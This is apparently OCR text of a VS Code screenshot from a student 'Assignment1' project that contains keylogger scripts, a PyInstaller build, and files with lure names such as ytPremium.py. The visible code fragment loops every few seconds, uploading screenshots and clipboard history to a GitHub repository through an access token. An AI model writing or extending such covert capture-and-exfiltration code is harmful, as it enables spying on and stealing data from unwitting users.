 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py RealkeyLogger2grp.py Assignment1.md spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
180 if len(clipdata)!= 0:
181 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
182
183
184 time.sleep(5) # run every 30 seconds
185
186
187
188
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\http\client.py", line 316, in begin
version, status, reason = self._read_status()
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\http\client.py", line 277, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\socket.py", line 704, in readinto
return self._sock.recv_into(b)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1241, in recv_into
return self.read(nbytes, buffer)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
powershell
Code
Run Testcases 0 0 0 Live Share Ln 184, Col 29 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:48:57 PM
11/5/2024